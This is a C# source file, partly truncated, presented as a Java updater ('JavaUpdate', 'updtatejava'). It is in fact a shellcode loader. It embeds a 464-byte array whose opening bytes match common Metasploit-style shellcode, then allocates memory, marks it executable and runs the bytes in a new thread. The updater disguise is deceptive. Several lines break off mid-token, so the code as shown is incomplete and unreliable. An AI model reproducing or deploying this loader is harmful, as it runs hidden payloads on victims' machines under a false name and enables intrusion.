 using System;
using System.Collections.Generic;
using System.Linq;
using System.Runtime.InteropServices;
using System.Text;
using System.Threading.Tasks;
namespace JavaUpdate
{
class JavaUpdater
{
public static void updtatejava()
{
byte[] rsrc = new byte[464] {0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr Address = WinAPI.VirtualAlloc(IntPtr.Zero, rsrc.Length, WinAPI.MEM_COMMIT, WinAPI.PAGE_R
if (Address == IntPtr.Zero)
{
return;
}
Marshal.Copy(rsrc, 0, Address, rsrc.Length);
if (!WinAPI.VirtualProtect(Address, rsrc.Length, WinAPI.PAGE_EXECUTE_READ, out uint OldProtect)
{
WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
return;
}
hThread = WinAPI.CreateThread((IntPtr)0, 0, Address, IntPtr.Zero, 0, ref threadId);
if (hThread == IntPtr.Zero)
{
WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
return;
}
WinAPI.WaitForSingleObject(hThread, 0xFFFFFFFF);
}
}
//
}